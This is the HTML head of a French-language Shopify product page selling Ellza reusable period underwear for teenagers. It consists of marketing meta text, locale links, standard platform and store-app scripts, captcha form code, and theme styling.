<meta name="twitter:description" content="    Ellza, la culotte qui change les règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! VOTRE FILLE GAGNERA EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.      LA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE Votre fille vient d&#39;avoir ses men">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShVE1VM6qtc02jypchyFruvvFg6DpLpRdVR_45JPJAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51305021636/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0cb54d4735f6c04b46b7179ac9440404">
<link rel="alternate" hreflang="x-default" href="https://ellza.ca/products/pack-ado">
<link rel="alternate" hreflang="fr" href="https://ellza.ca/products/pack-ado">
<link rel="alternate" hreflang="en" href="https://ellza.ca/en/products/pack-ado">
<link rel="alternate" hreflang="fr-US" href="https://amora-canada.myshopify.com/products/pack-ado">
<link rel="alternate" hreflang="en-US" href="https://amora-canada.myshopify.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-AX" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-AX" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-AD" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-AD" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-AT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-AT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-BE" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-BE" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-CY" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-CY" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-EE" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-EE" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-FI" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-FI" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-FR" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-FR" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-GF" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-GF" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-TF" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-TF" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-DE" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-DE" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-GR" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-GR" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-GP" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-GP" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-VA" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-VA" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-IE" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-IE" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-IT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-IT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-XK" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-XK" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-LV" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-LV" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-LT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-LT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-LU" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-LU" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-MT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-MT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-MQ" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-MQ" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-YT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-YT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-MC" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-MC" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-ME" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-ME" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-NL" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-NL" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-PT" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-PT" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-RE" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-RE" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-BL" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-BL" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-MF" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-MF" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-PM" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-PM" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-SM" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-SM" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-SK" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-SK" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-SI" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-SI" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" hreflang="fr-ES" href="https://ellzapanties.com/products/pack-ado">
<link rel="alternate" hreflang="en-ES" href="https://ellzapanties.com/en/products/pack-ado">
<link rel="alternate" type="application/json+oembed" href="https://ellza.ca/products/pack-ado.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-CA&shop_id=51305021636" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51305021636,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51305021636","merchantName":"Ellza","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Ellza","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0cb54d4735f6c04b46b7179ac9440404","betas":["rich-media-storefront-analytics"],"domain":"ellza.ca","predictiveSearch":true,"shopId":51305021636,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amora-canada.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-theme-pro","id":145569644782,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ellza.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eoGasybT.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_7MqWQJ87.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eoGasybT.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_7MqWQJ87.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=amora-canada.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/eecb513a21abf2d0ec0f73f8ef4de81d8cba41b2cff55c11dc34bb4c29fe5ad9\/api.goaffpro.com\/loader.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0e6f6098-e2a6-4eb7-8260-4664d39f2699\u0026shop=amora-canada.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=amora-canada.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/270c4cf2babd1ab1438cb7d67a713ccd7a39ae4935e7ce49f66efdb147a8a73a\/storage.googleapis.com\/adnabu-shopify\/online-store\/10e8186dfcd947aa8363659c1715144193.min.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/currency.conversionbear.com\/script?app=currency\u0026shop=amora-canada.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51305021636,"offset":-18000,"reqid":"2f7f9ee0-22ce-407a-bb65-c03569d133b8-1768766309","pageurl":"ellza.ca\/products\/pack-ado","u":"44baf28fd2a4","p":"product","rtyp":"product","rid":7469830340846};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ellza.ca/cdn/shop/t/8/compiled_assets/scripts.js?1626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 244, 151, 142;
        --color-base-accent-2: 244, 151, 142;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f4978e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
